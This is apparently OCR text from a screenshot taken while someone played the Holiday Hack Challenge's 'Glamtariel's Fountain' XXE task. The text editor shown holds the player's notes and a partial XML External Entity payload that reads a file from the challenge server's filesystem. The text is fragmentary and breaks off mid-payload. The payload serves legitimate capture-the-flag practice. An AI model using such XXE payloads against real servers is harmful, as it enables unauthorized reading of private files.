 Activities
Text Editor
Jan 6 06:10
Holiday Hack Challenge 2
PLAYING
Glamtariel's Fountain
XML External Entity (XXE
Add-ons Manager
pholder-morethantopsup
redring-supersupersecret
https://glamtarielsfountain.com/static/images/x_phial_pholder_2022/redring-supersupersecret928164.png
240%
J
goldring_to_be_deleted.txt
Documents
Open
*Untitled Document 1
Save
Untitled Docu...
*Untitled Document 1
fountaint
fountaint
1 goldring_to_be_
2
3 x_phial_pholder_2022
4
5 SIMPLE FORMAT , this mean xml
6
7 static/images/stage2ring-eyecu_2022.png
8
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <!DOCTYPE imgDrop [ <!ENTITY xxe SYSTEM "file:///app/static/images/ringlist.txt"> ]>
12
13 <root>